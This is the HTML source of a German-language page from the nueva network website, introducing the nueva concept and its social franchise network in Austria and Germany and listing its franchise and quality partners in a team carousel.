                                                                                                    
                                                                </li>
                        </ul>
            </nav>
                                            </div>
                                </div>
                            </div>
                        </div>
                        <div class="col-auto">
                            <button class="header-search v-center overlay" data-overlay="#search-overlay">
                                <img src="http://www.nueva-network.eu/wp-content/themes/nueva/img/icons/search.svg" alt="Suche" data-svg-class="svg-search" width="36" height="36" class="svg">
                                <span class="sr-only">Suche</span>
                            </button>
                            <div id="search-overlay" class="overlay-content">
                                <button class="close overlay-close">Suche schließen</button>
                                <div class="row align-items-center justify-content-center">
                                    <div class="col-auto">
                                        <div class="container">
                                            <div class="row">
                                                <div class="col-auto">
                                                    <form role="search" method="get" id="searchform" class="searchform" action="http://www.nueva-network.eu">
                                                        <label for="header-search" class="sr-only">Ihr Suchbegriff</label>
                                                        <div class="row no-gutters btn-groups bg-white s-btn-group">
                                                            <div class="col-auto col-input">
                                                                <input class="btn-no-btn btn-black-white" type="text" value="" placeholder="Was suche ich" id="header-search" name="s" title="Ihr Suchbegriff">
                                                            </div>
                                                            <div class="col-auto" style="margin-left: 0">
                                                                <button type="submit" class="btn btn-black-white btn-icon" style="position: absolute; transform: translateX(-98%);">
                                                                    <img class="svg vh-center" src="http://www.nueva-network.eu/wp-content/themes/nueva/img/icons/search.svg" alt=""  data-svg-class="btn-icon" width="27">
                                                                    <span class="sr-only">Suche</span>
                                                                </button>
                                                            </div>
                                                        </div>
                                                    </form>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="row no-gutters justify-content-end header-functions">
                    <div class="col-auto">
                                                <nav class="language-nav">
                            <ul class="clearfix">
                                <li>
                                    <a href="http://www.nueva-network.eu/partner-und-wir/">en</a>
                                </li>
                            </ul>
                        </nav>
                    </div>
                    <div class="col-auto">
                                                                        <button class="header-contrast">Kontrast Aktivieren</button>
                        <button class="header-font-plus" data-font-step="1"><span aria-hidden="true">A+</span><span class="sr-only">Schrift vergrößern</span></button>
                        <button class="header-font-minus" data-font-step="-1"><span aria-hidden="true">A-</span><span class="sr-only">Schrift verkleinern</span></button>
                    </div>
                </div>
            </div>
        </div>
    </div>
</header>

    <main>

        <div id="pl-5059" class="panel-layout"><div id="pg-5059-0" class="panel-grid panel-no-style"><div id="pgc-5059-0-0" class="panel-grid-cell"><div id="panel-5059-0-0-0" class="so-panel widget widget_header panel-first-child" data-index="0"><div class="so-widget-header so-widget-header-default-d75171398898-5059"><section class="header-widget bg-white">
    <div class="container container-full container-no-padding">
        <div class="row">
            <div class="col">

                <div class="h-sp" style="height: 110px;"></div>

                                <div class="h-carousel owl-carousel scroll-animation" data-owl-carousel="header">
                                                                    <div class="owl-item-inner bg-cover holderjs color-white bg-center" style="background-image: url('http://www.nueva-network.eu/wp-content/uploads/atempo-Blog-1920x290.jpg')">
                            <img width="1920" height="290" data-srcset="http://www.nueva-network.eu/wp-content/uploads/atempo-Blog.jpg 1920w, http://www.nueva-network.eu/wp-content/uploads/atempo-Blog-512x77.jpg 512w, http://www.nueva-network.eu/wp-content/uploads/atempo-Blog-768x116.jpg 768w, http://www.nueva-network.eu/wp-content/uploads/atempo-Blog-1024x155.jpg 1024w, http://www.nueva-network.eu/wp-content/uploads/atempo-Blog-1280x193.jpg 1280w" data-src="http://www.nueva-network.eu/wp-content/uploads/atempo-Blog-1920x290.jpg" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201920%20290%22%3E%3C/svg%3E" class="img-center sr-only lazyload" alt="Symbolbild fuer nueva Einsatzgebiete - Bild von blauen leuchtenden Punkten, die verbunden sind auf dunklem Hintergrund" decoding="async" loading="lazy" sizes="(max-width: 1920px) 100vw, 1920px">			    <div class="owl-item-inner-wrapper h-bg overlay-yes">
                                <div class="container vh-center">
                                    <div class="row">
                                        <div class="col">

                                            <div class="h-content  color-white">
                                                                                                    <div class="h-title scroll-animation" data-scroll-animation='{"easing": "fadeInLeftSmall", "delay": ".4s"}'><h1>&Uuml;ber uns</h1>
</div>
                                                                                                                                            </div>

                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                    </div>

            </div>
        </div>
    </div>
</section>
    <section class="breadcrumbs-section bg-white scroll-animation">
        <div class="container container-small">
            <div class="row" style="margin-left: 0;">
                <div class="col">
                    <div class="content">
                                                <ul class="bc-items clearfix">
                            <!-- Breadcrumb NavXT 7.1.0 -->
<li class="home"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Gehe zu nueva." href="http://www.nueva-network.eu" class="home"><span property="name">Start</span></a><meta property="position" content="1"></span></li>
<li class="post post-page current-item"><span property="itemListElement" typeof="ListItem"><span property="name">Wir und Partner</span><meta property="position" content="2"></span></li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </section>
</div></div><div id="panel-5059-0-0-1" class="so-panel widget widget_trennlinie" data-index="1"><div class="so-widget-trennlinie so-widget-trennlinie-default-d75171398898-5059"><section class="trennlinie-widget bg-white scroll-animation">
    <div class="container justify-content-center">
        <div class="row">
            <div class="col"></div>
        </div>
    </div>
</section>
</div></div><div id="panel-5059-0-0-2" class="so-panel widget widget_bildtext" data-index="2"><div class="so-widget-bildtext so-widget-bildtext-default-d75171398898-5059">    <section class="bildtext-widget bg-gray">
    <div class="container container-full">
        <div class="row ">
            <div class="col-lg-6 col-12 col">
                <div class="row no-gutters bt-images scroll-animation bt-nohe " data-scroll-animation='{"easing": "fadeInLeftSmall"}'>
                                                                    <div class="col-12  bt-img bg-cover holderjs bt-full-bg bg-cover bg-center" style="background-image: url('http://www.nueva-network.eu/wp-content/uploads/corporate-diverse-diversity-downtown-expatriates-expats-1433389-pxhere.jpg');  ">
                            <img width="720" height="524" data-srcset="http://www.nueva-network.eu/wp-content/uploads/corporate-diverse-diversity-downtown-expatriates-expats-1433389-pxhere.jpg 720w, http://www.nueva-network.eu/wp-content/uploads/corporate-diverse-diversity-downtown-expatriates-expats-1433389-pxhere-512x373.jpg 512w" data-src="http://www.nueva-network.eu/wp-content/uploads/corporate-diverse-diversity-downtown-expatriates-expats-1433389-pxhere.jpg" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20720%20524%22%3E%3C/svg%3E" class="sr-only img-center lazyload" alt="Gl&uuml;ckliches, diverses Businessteam h&auml;lt H&auml;nde in der Mitte zusammen um Erfolg zu symbolisieren - nueva Online das Befragungstool" decoding="async" loading="lazy" sizes="(max-width: 720px) 100vw, 720px">                                                    </div>
                                    </div>
            </div>
            <div class="col-lg-6 col-12 col">
                <div class="bt-content scroll-animation" data-scroll-animation='{"easing": "fadeInRightSmall", "delay": ".2s"}'>
                    <div class="content content-bg-gray">
                                                <h2>Wir und Partner</h2>
<p class="Erklrung"><span lang="DE-AT">Das nueva Konzept wurde vor &uuml;ber 10 Jahren entwickelt. Gemeinsam mit unseren nueva Franchise- und Qualit&auml;ts-Partnern wird das Verfahren laufen erweitert. Besonderes Augenmerk wird dabei auf gesetzliche Anforderungen und sich ver&auml;ndernde Nutzerinnen und Nutzer gelegt.</span></p>
<p class="Erklrung"><span lang="DE-AT">nueva wird in einem Social Franchise Netzwerk mit selbstst&auml;ndigen Partnerinnen und Partnern in &Ouml;sterreich und Deutschland angeboten und umgesetzt.</span></p>
                    </div>
                                    </div>
            </div>
        </div>
    </div>
</section>
</div></div><div id="panel-5059-0-0-3" class="so-panel widget widget_trennlinie" data-index="3"><div class="so-widget-trennlinie so-widget-trennlinie-default-d75171398898-5059"><section class="trennlinie-widget bg-white scroll-animation">
    <div class="container justify-content-center">
        <div class="row">
            <div class="col"></div>
        </div>
    </div>
</section>
</div></div><div class="so-widget-team so-widget-team-default-d75171398898-5059"><section class="team-widget">
    <div class="container">
        <div class="row">
            <div class="col">

                <div class="content content-center scroll-animation">
                    <h2 class="color-green">nueva Partner und Service</h2>
                </div>

                <div class="row justify-content-center t-items filter scroll-animation" data-filter='{"target": "#team-505910004"}'>
                                                                                            <div class="col-6 col-sm-4 col-lg t-item">
                            <button class="btn-none filter-apply" data-filter-apply='{"id": "19"}' data-filter-group="team">
                                                                <div class="content">
                                    <p><strong>Franchise Partner</strong></p>
                                </div>
                            </button>
                        </div>
                                                                                                                    <div class="col-6 col-sm-4 col-lg t-item">
                            <button class="btn-none filter-apply" data-filter-apply='{"id": "c1"}' data-filter-group="team">
                                                                <div class="content">
                                    <p><strong>Qualit&auml;ts-Partner</strong></p>
                                </div>
                            </button>
                        </div>
                                                                                                                    <div class="col-6 col-sm-4 col-lg t-item">
                            <button class="btn-none filter-apply" data-filter-apply='{"id": "272"}' data-filter-group="team">
                                                                <div class="content">
                                    <p><strong>Serviceteam</strong></p>
                                </div>
                            </button>
                        </div>
                                                                                                                    <div class="col-6 col-sm-4 col-lg t-item">
                            <button class="btn-none filter-apply" data-filter-apply='{"id": "-1"}' data-filter-group="team">
                                                                <div class="content">
                                    <p><strong></strong></p>
                                </div>
                            </button>
                        </div>
                                                                                                                                </div>


                <div class="container container-small">
                    <div class="row">
                        <div class="col">


                            <div class="t-sliders auto-height scroll-animation" id="team-505910004">
                                                                                                <div class="t-slider filter-item " data-filter-item='{"id": "19"}'>
                                                                        <div class="owl-carousel" data-owl-carousel="team">
                                                                                                                                <a href="http://www.nueva-network.eu/?team=nueva-schleswig-holstein" data-sess-cat="0" class="link-wrapper">
                                                <div class="t-person">
                                                    <div class="t-img">
                                                        <img width="512" height="341" data-srcset="http://www.nueva-network.eu/wp-content/uploads/Schleswig-Team-klein-512x341.jpg 512w, http://www.nueva-network.eu/wp-content/uploads/Schleswig-Team-klein-1024x683.jpg 1024w, http://www.nueva-network.eu/wp-content/uploads/Schleswig-Team-klein-768x512.jpg 768w, http://www.nueva-network.eu/wp-content/uploads/Schleswig-Team-klein.jpg 1233w" data-src="http://www.nueva-network.eu/wp-content/uploads/Schleswig-Team-klein-512x341.jpg" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20512%20341%22%3E%3C/svg%3E" class="img-cover wp-post-image lazyload" alt="" decoding="async" sizes="(max-width: 512px) 100vw, 512px">                                                        <div class="t-img-hover">
                                                            <i class="fas fa-link vh-center"></i>
                                                        </div>
                                                    </div>
                                                    <div class="t-desc content">
                                                        <p class="t-name color-green">
                                                            <strong>nueva Schleswig-Holstein</strong>
                                                        </p>
                                                        <p class="t-job color-gray">
                                                            <small></small>
                                                        </p>
                                                    </div>
                                                </div>
                                            </a>
                                                                                                                                <a href="http://www.nueva-network.eu/?team=nueva-berlin" data-sess-cat="0" class="link-wrapper">
                                                <div class="t-person">
                                                    <div class="t-img">
                                                        <img width="388" height="388" data-srcset="http://www.nueva-network.eu/wp-content/uploads/nueva-Berlin.jpg 388w, http://www.nueva-network.eu/wp-content/uploads/nueva-Berlin-150x150.jpg 150w, http://www.nueva-network.eu/wp-content/uploads/nueva-Berlin-20x20.jpg 20w, http://www.nueva-network.eu/wp-content/uploads/nueva-Berlin-40x40.jpg 40w, http://www.nueva-network.eu/wp-content/uploads/nueva-Berlin-60x60.jpg 60w" data-src="http://www.nueva-network.eu/wp-content/uploads/nueva-Berlin.jpg" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20388%20388%22%3E%3C/svg%3E" class="img-cover wp-post-image lazyload" alt="nueva Berlin" decoding="async" loading="lazy" sizes="(max-width: 388px) 100vw, 388px">                                                        <div class="t-img-hover">
                                                            <i class="fas fa-link vh-center"></i>
                                                        </div>
                                                    </div>
                                                    <div class="t-desc content">
                                                        <p class="t-name color-green">
                                                            <strong>nueva Berlin</strong>
                                                        </p>
                                                        <p class="t-job color-gray">
                                                            <small></small>
                                                        </p>
                                                    </div>
                                                </div>
                                            </a>
                                                                                                                                <a href="http://www.nueva-network.eu/?team=nueva-hamburg" data-sess-cat="0" class="link-wrapper">
                                                <div class="t-person">
                                                    <div class="t-img">
                                                        <img width="512" height="471" data-srcset="http://www.nueva-network.eu/wp-content/uploads/Gruppenfoto-HSH-Nordbank-Run-2015-geschnitten-512x471.jpg 512w, http://www.nueva-network.eu/wp-content/uploads/Gruppenfoto-HSH-Nordbank-Run-2015-geschnitten-768x707.jpg 768w, http://www.nueva-network.eu/wp-content/uploads/Gruppenfoto-HSH-Nordbank-Run-2015-geschnitten-1024x942.jpg 1024w, http://www.nueva-network.eu/wp-content/uploads/Gruppenfoto-HSH-Nordbank-Run-2015-geschnitten-1280x1178.jpg 1280w, http://www.nueva-network.eu/wp-content/uploads/Gruppenfoto-HSH-Nordbank-Run-2015-geschnitten.jpg 1302w" data-src="http://www.nueva-network.eu/wp-content/uploads/Gruppenfoto-HSH-Nordbank-Run-2015-geschnitten-512x471.jpg" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20512%20471%22%3E%3C/svg%3E" class="img-cover wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="(max-width: 512px) 100vw, 512px">                                                        <div class="t-img-hover">
                                                            <i class="fas fa-link vh-center"></i>
                                                        </div>
                                                    </div>
                                                    <div class="t-desc content">
                                                        <p class="t-name color-green">
                                                            <strong>nueva Hamburg</strong>
                                                        </p>
                                                        <p class="t-job color-gray">
                                                            <small></small>
                                                        </p>
                                                    </div>
                                                </div>
                                            </a>
                                                                                                                                <a href="http://www.nueva-network.eu/?team=nueva-sued" data-sess-cat="0" class="link-wrapper">
                                                <div class="t-person">
                                                    <div class="t-img">
                                                        <img width="512" height="512" data-srcset="http://www.nueva-network.eu/wp-content/uploads/Team-nueva-Sued-512x512.jpg 512w, http://www.nueva-network.eu/wp-content/uploads/Team-nueva-Sued-150x150.jpg 150w, http://www.nueva-network.eu/wp-content/uploads/Team-nueva-Sued-768x768.jpg 768w, http://www.nueva-network.eu/wp-content/uploads/Team-nueva-Sued-20x20.jpg 20w, http://www.nueva-network.eu/wp-content/uploads/Team-nueva-Sued-40x40.jpg 40w, http://www.nueva-network.eu/wp-content/uploads/Team-nueva-Sued-60x60.jpg 60w, http://www.nueva-network.eu/wp-content/uploads/Team-nueva-Sued.jpg 800w" data-src="http://www.nueva-network.eu/wp-content/uploads/Team-nueva-Sued-512x512.jpg" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20512%20512%22%3E%3C/svg%3E" class="img-cover wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="(max-width: 512px) 100vw, 512px">                                                        <div class="t-img-hover">
                                                            <i class="fas fa-link vh-center"></i>
                                                        </div>
                                                    </div>
                                                    <div class="t-desc content">
                                                        <p class="t-name color-green">
                                                            <strong>nueva S&uuml;d</strong>
                                                        </p>
                                                        <p class="t-job color-gray">
                                                            <small></small>
                                                        </p>
                                                    </div>
                                                </div>
                                            </a>
                                                                                                                                <a href="http://www.nueva-network.eu/?team=nueva-in-oberoesterreich" data-sess-cat="0" class="link-wrapper">
                                                <div class="t-person">
                                                    <div class="t-img">
                                                        <img width="512" height="512" data-srcset="http://www.nueva-network.eu/wp-content/uploads/2020-Proqualis-Team-002-512x512.jpg 512w, http://www.nueva-network.eu/wp-content/uploads/2020-Proqualis-Team-002-150x150.jpg 150w, http://www.nueva-network.eu/wp-content/uploads/2020-Proqualis-Team-002-768x768.jpg 768w, http://www.nueva-network.eu/wp-content/uploads/2020-Proqualis-Team-002-20x20.jpg 20w, http://www.nueva-network.eu/wp-content/uploads/2020-Proqualis-Team-002-40x40.jpg 40w, http://www.nueva-network.eu/wp-content/uploads/2020-Proqualis-Team-002-60x60.jpg 60w, http://www.nueva-network.eu/wp-content/uploads/2020-Proqualis-Team-002.jpg 800w" data-src="http://www.nueva-network.eu/wp-content/uploads/2020-Proqualis-Team-002-512x512.jpg" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20512%20512%22%3E%3C/svg%3E" class="img-cover wp-post-image lazyload" alt="Team nueva bei Proqualis" decoding="async" loading="lazy" sizes="(max-width: 512px) 100vw, 512px">                                                        <div class="t-img-hover">
                                                            <i class="fas fa-link vh-center"></i>
                                                        </div>
                                                    </div>
                                                    <div class="t-desc content">
                                                        <p class="t-name color-green">
                                                            <strong>nueva Ober&ouml;sterreich</strong>
                                                        </p>
                                                        <p class="t-job color-gray">
                                                            <small></small>
                                                        </p>
                                                    </div>
                                                </div>
                                            </a>
                                                                                                                                <a href="http://www.nueva-network.eu/?team=nueva-steiermark" data-sess-cat="0" class="link-wrapper">
                                                <div class="t-person">
                                                    <div class="t-img">
                                                        <img width="512" height="512" data-srcset="http://www.nueva-network.eu/wp-content/uploads/Team-nueva-Steiermark-512x512.jpg 512w, http://www.nueva-network.eu/wp-content/uploads/Team-nueva-Steiermark-1024x1024.jpg 1024w, http://www.nueva-network.eu/wp-content/uploads/Team-nueva-Steiermark-150x150.jpg 150w, http://www.nueva-network.eu/wp-content/uploads/Team-nueva-Steiermark-768x768.jpg 768w, http://www.nueva-network.eu/wp-content/uploads/Team-nueva-Steiermark-20x20.jpg 20w, http://www.nueva-network.eu/wp-content/uploads/Team-nueva-Steiermark-40x40.jpg 40w, http://www.nueva-network.eu/wp-content/uploads/Team-nueva-Steiermark-60x60.jpg 60w, http://www.nueva-network.eu/wp-content/uploads/Team-nueva-Steiermark.jpg 1224w" data-src="http://www.nueva-network.eu/wp-content/uploads/Team-nueva-Steiermark-512x512.jpg" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20512%20512%22%3E%3C/svg%3E" class="img-cover wp-post-image lazyload" alt="Team nueva Steiermark" decoding="async" loading="lazy" sizes="(max-width: 512px) 100vw, 512px">                                                        <div class="t-img-hover">
                                                            <i class="fas fa-link vh-center"></i>
                                                        </div>
                                                    </div>
                                                    <div class="t-desc content">
                                                        <p class="t-name color-green">
                                                            <strong>nueva Steiermark</strong>
                                                        </p>
                                                        <p class="t-job color-gray">
                                                            <small></small>
                                                        </p>
                                                    </div>
                                                </div>
                                            </a>
                                                                            </div>
                                                                    </div>
                                                                                                <div class="t-slider filter-item " data-filter-item='{"id": "c1"}'>
                                                                        <div class="owl-carousel" data-owl-carousel="team">
                                                                                                                                <a href="http://www.nueva-network.eu/?team=werkstatt-bremen" data-sess-cat="1" class="link-wrapper">
                                                <div class="t-person">
                                                    <div class="t-img">
                                                        <img width="512" height="362" data-srcset="http://www.nueva-network.eu/wp-content/uploads/Homepage-Foto-512x362.jpg 512w, http://www.nueva-network.eu/wp-content/uploads/Homepage-Foto-1024x724.jpg 1024w, http://www.nueva-network.eu/wp-content/uploads/Homepage-Foto-768x543.jpg 768w, http://www.nueva-network.eu/wp-content/uploads/Homepage-Foto-1536x1086.jpg 1536w, http://www.nueva-network.eu/wp-content/uploads/Homepage-Foto-2048x1448.jpg 2048w, http://www.nueva-network.eu/wp-content/uploads/Homepage-Foto-1920x1357.jpg 1920w, http://www.nueva-network.eu/wp-content/uploads/Homepage-Foto-1280x905.jpg 1280w" data-src="http://www.nueva-network.eu/wp-content/uploads/Homepage-Foto-512x362.jpg" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20512%20362%22%3E%3C/svg%3E" class="img-cover wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="(max-width: 512px) 100vw, 512px">                                                        <div class="t-img-hover">
                                                            <i class="fas fa-link vh-center"></i>
                                                        </div>
                                                    </div>
                                                    <div class="t-desc content">
                                                        <p class="t-name color-green">
                                                            <strong>nueva in Bremen</strong>
                                                        </p>
                                                        <p class="t-job color-gray">
                                                            <small></small>
                                                        </p>
                                                    </div>
                                                </div>
                                            </a>
                                                                                                                                <a href="http://www.nueva-network.eu/?team=rebo" data-sess-cat="1" class="link-wrapper">
                                                <div class="t-person">
                                                    <div class="t-img">
                                                        <img width="512" height="512" data-srcset="http://www.nueva-network.eu/wp-content/uploads/Rebo-Q-Partner-2022-512x512.jpg 512w, http://www.nueva-network.eu/wp-content/uploads/Rebo-Q-Partner-2022-1024x1024.jpg 1024w, http://www.nueva-network.eu/wp-content/uploads/Rebo-Q-Partner-2022-150x150.jpg 150w, http://www.nueva-network.eu/wp-content/uploads/Rebo-Q-Partner-2022-768x768.jpg 768w, http://www.nueva-network.eu/wp-content/uploads/Rebo-Q-Partner-2022-20x20.jpg 20w, http://www.nueva-network.eu/wp-content/uploads/Rebo-Q-Partner-2022-40x40.jpg 40w, http://www.nueva-network.eu/wp-content/uploads/Rebo-Q-Partner-2022-60x60.jpg 60w, http://www.nueva-network.eu/wp-content/uploads/Rebo-Q-Partner-2022-1536x1536.jpg 1536w, http://www.nueva-network.eu/wp-content/uploads/Rebo-Q-Partner-2022-2048x2048.jpg 2048w, http://www.nueva-network.eu/wp-content/uploads/Rebo-Q-Partner-2022-1920x1920.jpg 1920w, http://www.nueva-network.eu/wp-content/uploads/Rebo-Q-Partner-2022-1280x1280.jpg 1280w" data-src="http://www.nueva-network.eu/wp-content/uploads/Rebo-Q-Partner-2022-512x512.jpg" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20512%20512%22%3E%3C/svg%3E" class="img-cover wp-post-image lazyload" alt="2 Personen in Therapiesitzung &amp; Logo REBO" decoding="async" loading="lazy" sizes="(max-width: 512px) 100vw, 512px">                                                        <div class="t-img-hover">
                                                            <i class="fas fa-link vh-center"></i>
                                                        </div>
                                                    </div>
                                                    <div class="t-desc content">
                                                        <p class="t-name color-green">
                                                            <strong>REBO</strong>
                                                        </p>
                                                        <p class="t-job color-gray">
                                                            <small></small>
                                                        </p>
                                                    </div>
                                                </div>
                                            </a>
                                                                                                                                <a href="http://www.nueva-network.eu/?team=ftz" data-sess-cat="1" class="link-wrapper">
                                                <div class="t-person">
                                                    <div class="t-img">
                                                        <img width="512" height="512" data-srcset="http://www.nueva-network.eu/wp-content/uploads/FTZ-Q-Partner-2022-512x512.jpg 512w, http://www.nueva-network.eu/wp-content/uploads/FTZ-Q-Partner-2022-1024x1024.jpg 1024w, http://www.nueva-network.eu/wp-content/uploads/FTZ-Q-Partner-2022-150x150.jpg 150w, http://www.nueva-network.eu/wp-content/uploads/FTZ-Q-Partner-2022-768x768.jpg 768w, http://www.nueva-network.eu/wp-content/uploads/FTZ-Q-Partner-2022-20x20.jpg 20w, http://www.nueva-network.eu/wp-content/uploads/FTZ-Q-Partner-2022-40x40.jpg 40w, http://www.nueva-network.eu/wp-content/uploads/FTZ-Q-Partner-2022-60x60.jpg 60w, http://www.nueva-network.eu/wp-content/uploads/FTZ-Q-Partner-2022-1536x1536.jpg 1536w, http://www.nueva-network.eu/wp-content/uploads/FTZ-Q-Partner-2022-2048x2048.jpg 2048w, http://www.nueva-network.eu/wp-content/uploads/FTZ-Q-Partner-2022-1920x1920.jpg 1920w, http://www.nueva-network.eu/wp-content/uploads/FTZ-Q-Partner-2022-1280x1280.jpg 1280w" data-src="http://www.nueva-network.eu/wp-content/uploads/FTZ-Q-Partner-2022-512x512.jpg" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20512%20512%22%3E%3C/svg%3E" class="img-cover wp-post-image lazyload" alt="2 Personen in Therapiesitzung &amp; Logo FTZ" decoding="async" loading="lazy" sizes="(max-width: 512px) 100vw, 512px">                                                        <div class="t-img-hover">
                                                            <i class="fas fa-link vh-center"></i>
                                                        </div>
                                                    </div>
                                                    <div class="t-desc content">
                                                        <p class="t-name color-green">
                                                            <strong>FTZ</strong>
                                                        </p>
                                                        <p class="t-job color-gray">
                                                            <small></small>
                                                        </p>
                                                    </div>
                                                </div>
                                            </a>
                                                                                                                                <a href="http://www.nueva-network.eu/?team=lebenshilfe-hartberg" data-sess-cat="1" class="link-wrapper">
                                                <div class="t-person">
                                                    <div class="t-img">
                                                        <img width="420" height="420" data-srcset="http://www.nueva-network.eu/wp-content/uploads/nueva-Qualitaetspartner-Lebenshilfe-Hartberg_mitRand.png 420w, http://www.nueva-network.eu/wp-content/uploads/nueva-Qualitaetspartner-Lebenshilfe-Hartberg_mitRand-150x150.png 150w, http://www.nueva-network.eu/wp-content/uploads/nueva-Qualitaetspartner-Lebenshilfe-Hartberg_mitRand-20x20.png 20w, http://www.nueva-network.eu/wp-content/uploads/nueva-Qualitaetspartner-Lebenshilfe-Hartberg_mitRand-40x40.png 40w, http://www.nueva-network.eu/wp-content/uploads/nueva-Qualitaetspartner-Lebenshilfe-Hartberg_mitRand-60x60.png 60w" data-src="http://www.nueva-network.eu/wp-content/uploads/nueva-Qualitaetspartner-Lebenshilfe-Hartberg_mitRand.png" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20420%20420%22%3E%3C/svg%3E" class="img-cover wp-post-image lazyload" alt="Marshmallows in Sch&uuml;ssel &amp; Lebenshlfe Hartberg Logo" decoding="async" loading="lazy" sizes="(max-width: 420px) 100vw, 420px">                                                        <div class="t-img-hover">
                                                            <i class="fas fa-link vh-center"></i>
                                                        </div>
                                                    </div>
                                                    <div class="t-desc content">
                                                        <p class="t-name color-green">
                                                            <strong>Lebenshilfe Hartberg</strong>
                                                        </p>
                                                        <p class="t-job color-gray">
                                                            <small></small>
                                                        </p>
                                                    </div>
                                                </div>
                                            </a>
                                                                                                                                <a href="http://www.nueva-network.eu/?team=gww" data-sess-cat="1" class="link-wrapper">
                                                <div class="t-person">
                                                    <div class="t-img">
                                                        <img width="512" height="512" data-srcset="http://www.nueva-network.eu/wp-content/uploads/gww-512x512.png 512w, http://www.nueva-network.eu/wp-content/uploads/gww-150x150.png 150w, http://www.nueva-network.eu/wp-content/uploads/gww-20x20.png 20w, http://www.nueva-network.eu/wp-content/uploads/gww-40x40.png 40w, http://www.nueva-network.eu/wp-content/uploads/gww-60x60.png 60w, http://www.nueva-network.eu/wp-content/uploads/gww.png 600w" data-src="http://www.nueva-network.eu/wp-content/uploads/gww-512x512.png" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20512%20512%22%3E%3C/svg%3E" class="img-cover wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="(max-width: 512px) 100vw, 512px">                                                        <div class="t-img-hover">
                                                            <i class="fas fa-link vh-center"></i>
                                                        </div>
                                                    </div>
                                                    <div class="t-desc content">
                                                        <p class="t-name color-green">
                                                            <strong>GWW</strong>
                                                        </p>
                                                        <p class="t-job color-gray">
                                                            <small></small>
                                                        </p>
                                                    </div>
                                                </div>
                                            </a>
                                                                                                                                <a href="http://www.nueva-network.eu/?team=hwk" data-sess-cat="1" class="link-wrapper">
                                                <div class="t-person">
                                                    <div class="t-img">
                                                        <img width="512" height="512" data-srcset="http://www.nueva-network.eu/wp-content/uploads/hwk-logo-512x512.jpg 512w, http://www.nueva-network.eu/wp-content/uploads/hwk-logo-150x150.jpg 150w, http://www.nueva-network.eu/wp-content/uploads/hwk-logo-20x20.jpg 20w, http://www.nueva-network.eu/wp-content/uploads/hwk-logo-40x40.jpg 40w, http://www.nueva-network.eu/wp-content/uploads/hwk-logo-60x60.jpg 60w, http://www.nueva-network.eu/wp-content/uploads/hwk-logo.jpg 600w" data-src="http://www.nueva-network.eu/wp-content/uploads/hwk-logo-512x512.jpg" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20512%20512%22%3E%3C/svg%3E" class="img-cover wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="(max-width: 512px) 100vw, 512px">                                                        <div class="t-img-hover">
                                                            <i class="fas fa-link vh-center"></i>
                                                        </div>
                                                    </div>
                                                    <div class="t-desc content">
                                                        <p class="t-name color-green">
                                                            <strong>HWK</strong>
                                                        </p>
                                                        <p class="t-job color-gray">
                                                            <small></small>
                                                        </p>
                                                    </div>
                                                </div>
                                            </a>
                                                                                                                                <a href="http://www.nueva-network.eu/?team=suedpfalzwerkstatt" data-sess-cat="1" class="link-wrapper">
                                                <div class="t-person">
                                                    <div class="t-img">
